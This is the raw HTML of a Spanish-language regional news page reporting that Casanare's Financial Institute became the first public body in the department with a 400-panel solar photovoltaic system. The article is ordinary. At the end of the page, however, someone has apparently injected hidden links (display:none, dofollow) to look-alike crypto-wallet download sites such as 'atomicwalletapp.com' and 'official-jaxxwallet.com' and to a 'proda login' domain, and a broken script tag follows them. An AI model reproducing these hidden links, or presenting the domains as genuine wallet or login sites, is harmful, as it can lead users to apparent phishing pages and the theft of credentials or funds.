#FFCC2A; border-color: #FFCC2A; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #C61031; } #footer a:hover { color: #990b24; } #footer2 a { color: #C61031; } #footer2 a:hover { color: #990b24; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #FFCC2A; } .footermenu ul li a:after { border-color: transparent transparent #FFCC2A transparent; } a.continue-reading-link { color:#000000 !important; background:#FFCC2A; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#FFCC2A; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #000000; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #FFCC2A; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #FFCC2A;color:#C61031} .page-link em {background-color: #FFCC2A; color:#FFCC2A;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#FFCC2A;} .caption-accented .wp-caption { background-color:rgb(255,204,42); background-color:rgba(255,204,42,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Justify ; } html { font-size:16px; line-height:1.8em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:24px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.23em; } #frontpage h1 { font-size: 1.73em; } .entry-content h2 { font-size: 1.96em; } #frontpage h2 { font-size: 1.46em; } .entry-content h3 { font-size: 1.69em; } #frontpage h3 { font-size: 1.19em; } .entry-content h4 { font-size: 1.42em; } #frontpage h4 { font-size: 0.92em; } .entry-content h5 { font-size: 1.15em; } #frontpage h5 { font-size: 0.65em; } .entry-content h6 { font-size: 0.88em; } #frontpage h6 { font-size: 0.38em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:22.8px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:21.6px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */ div.post, div.page, div.hentry, .yoyo > li{ padding: 1.5em; }
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://lareporteria.com/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:980px){
.a2a_floating_style.a2a_default_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://lareporteria.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"1","magazine":"1","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/themes/parabola/js/frontend.js?ver=2.4.2" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://lareporteria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lareporteria.com/wp-json/wp/v2/posts/29767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lareporteria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lareporteria.com/?p=29767' />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<meta name="msapplication-TileImage" content="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
<link rel='stylesheet' id='gglcptch-css' href='https://lareporteria.com/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.85' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-29767 single-format-standard wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles magazine-layout parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://lareporteria.com/wp-content/uploads/2024/05/cropped-larepo-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://lareporteria.com/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div></div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://lareporteria.com/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span></button>
</form>
</li>			</ul>
		</div>
					<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Ir al contenido">Ir al contenido</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-143"><a href="https://lareporteria.com/"><span>Inicio</span></a></li>
<li id="menu-item-2253" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2253"><a href="https://lareporteria.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2486"><a href="https://lareporteria.com/category/deportes/"><span>Deportes</span></a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://lareporteria.com/category/opinion/"><span>Opinión</span></a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2252"><a href="https://lareporteria.com/category/como-narrar-la-paz/"><span>¿Cómo narrar la paz?</span></a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8930"><a href="https://lareporteria.com/category/unitropico/"><span>Unitrópico</span></a></li>
<li id="menu-item-20416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20416"><a href="https://lareporteria.com/category/inclusion/"><span>#InclúyeteConLaReportería</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
			<div id="content" role="main">
					<ul class="yoyo">
					</ul>
	

				<div id="post-29767" class="post-29767 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-energia-solar-casanare tag-energias-limpias-2 tag-ifc tag-sistema-de-energia-solar tag-sistema-fotovoltaico-casanare">
					<h1 class="entry-title">IFC primera entidad pública de Casanare en tener su sistema fotovoltaico</h1>
										<div class="entry-meta">
						&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2022-07-19T04:15:43+00:00"> <a href="https://lareporteria.com/2022/07/19/ifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico/" rel="bookmark">julio 19, 2022</a> </time></span><time class="updated"  datetime="2022-07-19T04:15:45+00:00">julio 19, 2022</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  					</div><!-- .entry-meta -->

					<div class="entry-content">
						
<div class="wp-block-image"><figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="1024" height="712" src="https://lareporteria.com/wp-content/uploads/2022/07/ifc-fotovoltaico-01-1024x712.jpg" alt="" class="wp-image-29768" srcset="https://lareporteria.com/wp-content/uploads/2022/07/ifc-fotovoltaico-01-1024x712.jpg 1024w, https://lareporteria.com/wp-content/uploads/2022/07/ifc-fotovoltaico-01-300x209.jpg 300w, https://lareporteria.com/wp-content/uploads/2022/07/ifc-fotovoltaico-01-768x534.jpg 768w, https://lareporteria.com/wp-content/uploads/2022/07/ifc-fotovoltaico-01-1536x1069.jpg 1536w, https://lareporteria.com/wp-content/uploads/2022/07/ifc-fotovoltaico-01-2048x1425.jpg 2048w, https://lareporteria.com/wp-content/uploads/2022/07/ifc-fotovoltaico-01-503x350.jpg 503w, https://lareporteria.com/wp-content/uploads/2022/07/ifc-fotovoltaico-01-150x104.jpg 150w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>En la capital mundial del llanero, Yopal, se sigue impulsando la transición energética, gracias a un proyecto de 400 paneles solares, que permitirá al Instituto Financiero de Casanare-IFC, tener energía limpia y amigable para el medio ambiente.</p>



<p>La administración departamental a través de la Empresa de Energía de Casanare, inauguraron la primera institución pública a nivel departamental con sistema fotovoltaico, localizada en el Instituto Financiero de Casanare (IFC), en el municipio de Yopal.</p>



<p>“Las energías limpias continúan abriéndose camino en nuestro departamento y apostar a estas energías renovables es parte del compromiso de la Empresa de Energía de los casanareños, como objetivo de mitigar el cambio climático. Hoy estamos inaugurando nuestro primer sistema fotovoltaico localizado en una institución pública y esta es la primera en entrar en el esquema de eficiencia energética a nivel departamental; sin duda, estamos trabajando en el desarrollo sostenible de la región”, indicó Ericca Neita Pinto, Gerente General de Enerca. </p>



<figure class="wp-block-video aligncenter"><video height="1080" style="aspect-ratio: 1920 / 1080;" width="1920" controls src="https://lareporteria.com/wp-content/uploads/2022/07/Fotovoltaicas_IFC.mp4"></video></figure>



<p>Con una inversión $1.226 Millones financiados con el sistema general de regalías se pone en funcionamiento la construcción del sistema de energía solar fotovoltaico para el I.F.C. una de las buenas inversiones del Gobierno Departamental y la Empresa de Energía de Casanare, que busca brindar un servicio de energía con calidad a todos los casanareños.</p>



<p>“Le aseguré a los casanareños que íbamos a trabajar duro para atraer energías limpias y lo estamos logrando; por eso transformamos el sistema de energía eléctrica del Instituto Financiero de Casanare -IFC, a través de la instalación de 400 paneles solares fotovoltaicos, sumándonos a las experiencias amigables con el medio ambiente del país. Este es un gran logro en la implementación de energías limpias y renovables, que impactan en la disminución de la contaminación del aire y nos ayuda a combatir el cambio climático”, indicó Salomón Sanabria, Gobernador de Casanare. </p>



<p>Al respecto, el gerente del Instituto Financiero de Casanare, Braulio Castiblanco, indicó que “En el IFC nos sentimos muy orgullosos de seguir aportando al cumplimiento de los objetivos económicos y ambientales del departamento con este sistema fotovoltaico, que nos permite autogenerar nuestra propia energía y hacerlo con una fuente renovable no convencional”.</p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						<div class="footer-tags"><span class="bl_posted">Etiquetado</span>&nbsp; <a href="https://lareporteria.com/tag/energia-solar-casanare/" rel="tag">Energía Solar Casanare</a>, <a href="https://lareporteria.com/tag/energias-limpias-2/" rel="tag">Energias limpias</a>, <a href="https://lareporteria.com/tag/ifc/" rel="tag">IFC</a>, <a href="https://lareporteria.com/tag/sistema-de-energia-solar/" rel="tag">Sistema de energía Solar</a>, <a href="https://lareporteria.com/tag/sistema-fotovoltaico-casanare/" rel="tag">Sistema fotovoltaico Casanare</a>.</div><span class="bl_bookmark"> Marcar como favorito  <a href="https://lareporteria.com/2022/07/19/ifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico/" title="Enlace permanente a IFC primera entidad pública de Casanare en tener su sistema fotovoltaico" rel="bookmark"> enlace permanente</a>.</span>											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://lareporteria.com/2022/07/18/11-kilometros-de-la-central-del-llano-fue-puesta-en-servicio-via-que-une-casanare-con-el-meta/" rel="prev"><span class="meta-nav">&laquo;</span> 11 Kilómetros de la Central del Llano fue puesta en servicio, vía que une Casanare con el Meta</a></div>
					<div class="nav-next"><a href="https://lareporteria.com/2022/07/19/11-tractores-entrego-la-gobernacion-para-los-productores-de-casanare/" rel="next">11 tractores entregó la Gobernación para los productores de Casanare <span class="meta-nav">&raquo;</span></a></div>
				</div><!-- #nav-below -->

				<div id="comments" class="">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/07/19/ifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://lareporteria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_4150504686" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;">
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='29767' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="33"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->


					<ul class="yoyo">
			<li id="block-3" class="widget-container widget_block widget_text">
<p></p>
</li><li id="block-14" class="widget-container widget_block">
<div class="wp-block-themepunch-revslider revslider" data-modal="false" style=""></div>
</li>		</ul>
				</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="execphp-17" class="widget-container widget_execphp">			<div class="execphpwidget"><p><a href="https://lareporteria.com/wp-content/uploads/2020/06/portafolio2020.pdf" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2020/07/portfolio.jpg" width="100%"></a><br />
<br />
<a href="https://comfacasanare.com.co/" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2025/10/festival.jpg" width="100%"></a><br />
<br />
<a href="https://www.youtube.com/watch?v=xTmxeMXDE9s" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2023/11/repor.jpeg" width="100%"></a><br /></p>
</div>
		</li><li id="execphp-18" class="widget-container widget_execphp">			<div class="execphpwidget"><p><iframe
    width="100%"
    height="430" src="https://lareporteria.com/sliderespeciales.html"><br />
</iframe></p>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
				<div id="site-copyright"><p align="center"><b><span style="font-size: small;font-family: Tahoma">Para clasificados y suscripciones:</span><span style="font-size: small;font-family: Tahoma">&nbsp;</span><font face="Tahoma" size="2">&nbsp;3112158302</font></b></p><p align="center"><font color="#ffffff"><font face="Tahoma"><b><font size="2">Email: </font><font size="2"><a href="mailto:lareporteria@gmail.com">lareporteria@gmail.com</a></font></b></font></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"></font></font></p><p align="center"><b>Yopal - Casanare</b></p><p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Reservados todos los derechos - 2023. La Reportería</b></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"><font size="2"></font></font></font></p> 
<p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Con el apoyo de: </b><a href="http://imagina-soluciones.com" target="_blank">Imagina Soluciones</a></font></p> 
<br><br></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Funciona con <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Plataforma de publicación semántica personal">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/lareporteria/"
			class="socialicons social-Facebook" title="La Reportería">
				<img alt="Facebook" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://twitter.com/lareporteria"
			class="socialicons social-Twitter" title="La Reportería">
				<img alt="Twitter" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://www.youtube.com/user/lareporteria"
			class="socialicons social-YouTube" title="La Reportería">
				<img alt="YouTube" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2F2022%2F07%2F19%2Fifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico%2F&amp;linkname=IFC%20primera%20entidad%20p%C3%BAblica%20de%20Casanare%20en%20tener%20su%20sistema%20fotovoltaico%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2F2022%2F07%2F19%2Fifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico%2F&amp;linkname=IFC%20primera%20entidad%20p%C3%BAblica%20de%20Casanare%20en%20tener%20su%20sistema%20fotovoltaico%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2F2022%2F07%2F19%2Fifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico%2F&amp;linkname=IFC%20primera%20entidad%20p%C3%BAblica%20de%20Casanare%20en%20tener%20su%20sistema%20fotovoltaico%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2F2022%2F07%2F19%2Fifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico%2F&amp;linkname=IFC%20primera%20entidad%20p%C3%BAblica%20de%20Casanare%20en%20tener%20su%20sistema%20fotovoltaico%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_default_style" style="bottom:0px;right:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2F2022%2F07%2F19%2Fifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico%2F&amp;linkname=IFC%20primera%20entidad%20p%C3%BAblica%20de%20Casanare%20en%20tener%20su%20sistema%20fotovoltaico%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2F2022%2F07%2F19%2Fifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico%2F&amp;linkname=IFC%20primera%20entidad%20p%C3%BAblica%20de%20Casanare%20en%20tener%20su%20sistema%20fotovoltaico%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2F2022%2F07%2F19%2Fifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico%2F&amp;linkname=IFC%20primera%20entidad%20p%C3%BAblica%20de%20Casanare%20en%20tener%20su%20sistema%20fotovoltaico%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2F2022%2F07%2F19%2Fifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico%2F&amp;linkname=IFC%20primera%20entidad%20p%C3%BAblica%20de%20Casanare%20en%20tener%20su%20sistema%20fotovoltaico%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
